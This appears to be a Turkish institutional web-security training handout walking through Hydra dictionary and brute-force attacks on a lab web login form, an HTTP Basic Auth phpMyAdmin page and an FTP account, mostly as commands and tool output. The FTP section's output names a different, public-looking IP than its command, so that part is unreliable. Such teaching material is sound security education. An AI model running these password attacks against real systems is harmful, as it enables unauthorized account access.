

**BİLİŞİM VE BİLGİ GÜVENLİĞİ İLERİ**

**TEKNOLOJİLER ARAŞTIRMA MERKEZİ**

# **WEB GÜVENLİĞİ İLE TANIŞMA (EĞİTİM MATERYALERİ)**

**SÜRÜM 1.1 Ocak 2020**

Hazırlayan **Hasan Fatih ŞİMŞEK <fatih.simsek@tubitak.gov.tr> Siber Güvenlik Enstitüsü**

> *P.K. 74, Gebze, 41470 Kocaeli, TÜRKİYE Tel: (0262) 648 1000 Faks: (0262) 648 1100 http://www.bilgem.tubitak.gov.tr http://www.bilgiguvenligi.gov.tr teknikdok@tubitak.gov.tr*

# **İÇİNDEKİLER**









# <span id="page-6-0"></span>**HYDRA USAGE**

(+) Birebir denenmiştir ve başarıyla uygulanmıştır.

Bu yazıda hydra tool'u ile Web Application Login ekranına, Http Basic Auth Login Popup ekranına ve FTP login ekranına sözlük saldırısı ve brute force saldırısı nasıl yapılır gösterilecektir.

# <span id="page-6-1"></span>**a. Web Application Login**

Hydra ile localhost'daki includekarabuk\_lnw sitesinin login ekranına sözlük saldırısı ve brute force saldırısı yapalım.

Not: rockyou.txt sözlük dosyasının altlarına sge şifresi konmuştur.

#### **// Dictionary Attack**

> sudo su

> hydra -l admin -P /home/hasan/rockyou\_stajyer.txt -V -f localhost http-post-form "/includekarabuk\_lnw/adminPaneli/index.php:userID=^USER^&userPassword=^PASS^&o nline=1:adiniz"



Output:

Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-03 14:14:37 [DATA] 16 tasks, 1 server, 11881376 login tries (l:1/p:11881376), ~742586 tries per task [DATA] attacking service http-post-form on port 80

```
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344378 [child 0]
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344378 [child 1]
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344378 [child 2]
[ATTEMPT] target localhost - login "admin" - pass "password" - 5 of 14344378 [child 4]
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 6 of 14344378 [child 5]
```
[ATTEMPT] target localhost - login "admin" - pass "princess" - 7 of 14344378 [child 6] … [ATTEMPT] target localhost - login "admin" - pass "june29" - 6993 of 14344378 [child 9] [ATTEMPT] target localhost - login "admin" - pass "july29" - 6994 of 14344378 [child 6] [ATTEMPT] target localhost - login "admin" - pass "july18" - 6995 of 14344378 [child 13] [ATTEMPT] target localhost - login "admin" - pass "joelle" - 6996 of 14344378 [child 3] [**80**][**www-form**] host: **127.0.0.1** login: **admin** password: **sge** [STATUS] attack finished for localhost (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-03 14:12:52

#### **// Brute Force Attack**

> sudo su

> hydra -l admin -x 1:3:a -V -f localhost http-post-form

"/includekarabuk\_lnw/adminPaneli/index.php:userID=^USER^&userPassword=^PASS^&o nline=1:adiniz"



#### Output:

Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-03 14:22:22 [WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...

[DATA] 16 tasks, 1 server, 11881376 login tries (l:1/p:11881376), ~742586 tries per task [DATA] attacking service http-post-form on port 80



# <span id="page-8-0"></span>**b. HTTP Basic Authentication Login**

Bir http basic authentication koruması altındaki web sayfasına sözlük saldırısı ve brute force saldırısı yapalım.

Öngereksinim:

Http Basic Authentication olan bir web sayfası inşa etmek için localhost'taki phpmyadmin login sayfasını kullanalım. Phpmyadmin sayfasını http basic authentication krouması altına almak için

> sudo nano /etc/phpmyadmin/apache.conf

yapıp <Directory /usr/share/phpmyadmin> tag'ı içerisindeki Directory Index satırı altına AllowOverride All satırını aşağıdaki gibi ekleyelim.

<Directory /usr/share/phpmyadmin> Options FollowSymLinks DirectoryIndex index.php AllowOverride All [...]

Ardından

> sudo nano /usr/share/phpmyadmin/.htaccess

yapıp aşağıdaki satırları dosya içine kopyalayalım:

AuthType Basic AuthName "Restricted Files" AuthUserFile /etc/apache2/.phpmyadmin.htpasswd Require valid-user

Dosyayı kaydettikten sonra

> sudo htpasswd -c /etc/apache2/.phpmyadmin.htpasswd root

komutunu girdiğimizde şifre sorulacaktır.

Şifre: sge

Şifreyi girelim ve böylece phpyadmin sayfası http basic authentication koruması altına alınmış olacaktır.



Şimdi phpmyadmin ekranına geçebilmek için http basic authentication login popup'ına sözlük ve brute force saldırısı yapalım.

#### **// Dictionary Attack**

```
> sudo su
```
> hydra -V -f -l root -P /home/hasan/rockyou.txt localhost http-get /phpmyadmin



#### Output:

Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-03 14:54:00

[DATA] 16 tasks, 1 server, 14344378 login tries (l:1/p:14344378), ~896523 tries per task

[DATA] attacking service http-get on port 80



#### **// Brute Force Attack**

> sudo su

> hydra -V -f -l root -x 1:3:a localhost http-get /phpmyadmin



## Output:

Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-03 14:55:43

[DATA] 16 tasks, 1 server, 8031810176 login tries (l:1/p:8031810176), ~501988136 tries per

task

[DATA] attacking service http-get on port 80 [ATTEMPT] target localhost - login "root" - pass "aaaaaaa" - 1 of 8031810176 [child 0] [ATTEMPT] target localhost - login "root" - pass "aaaaaab" - 2 of 8031810176 [child 1] [ATTEMPT] target localhost - login "root" - pass "aaaaaac" - 3 of 8031810176 [child 2] [ATTEMPT] target localhost - login "root" - pass "aaaaaad" - 4 of 8031810176 [child 3] [ATTEMPT] target localhost - login "root" - pass "aaaaaae" - 5 of 8031810176 [child 4] [ATTEMPT] target localhost - login "root" - pass "aaaaaaf" - 6 of 8031810176 [child 5] [ATTEMPT] target localhost - login "root" - pass "aaaaaag" - 7 of 8031810176 [child 6] [ATTEMPT] target localhost - login "root" - pass "aaaaaah" - 8 of 8031810176 [child 7] [ATTEMPT] target localhost - login "root" - pass "aaaaaai" - 9 of 8031810176 [child 8]

…

## <span id="page-11-0"></span>**c. FTP Login**

Hydra ile şimdi de bir ftp hesabına sözlük saldırısı ve brute force saldırısı yapalım.

#### **// Dictionary Attack**

> sudo su > hydra -V -f -l user -P /home/hasan/rockyou\_stajyer.txt ftp://192.168.1.110:21

- -l : username
- -L : txt file for username
- -p : password
- -P : txt file for password
- -V : Show attempts
- -f : Exit when the first found login/password pair

Output:

Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-03 15:04:25

```
[DATA] 16 tasks, 1 server, 14344378 login tries (l:1/p:14344378), ~896523 tries per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 46.45.187.221 - login "user" - pass "123456" - 1 of 14344378 [child 0]
[ATTEMPT] target 46.45.187.221 - login "user " - pass "12345" - 2 of 14344378 [child 1]
[ATTEMPT] target 46.45.187.221 - login "user " - pass "123456789" - 3 of 14344378 [child 2]
[ATTEMPT] target 46.45.187.221 - login "user" - pass "enes1992" - 4 of 14344378 [child 3]
[ATTEMPT] target 46.45.187.221 - login "user" - pass "password" - 5 of 14344378 [child 4]
...
[ATTEMPT] target 46.45.187.221 - login "user" - pass "number1" - 550 of 14344379 [child 8]
[ATTEMPT] target 46.45.187.221 - login "user" - pass "katie" - 551 of 14344379 [child 7]
[ATTEMPT] target 46.45.187.221 - login "user" - pass "guitar" - 552 of 14344379 [child 15]
```
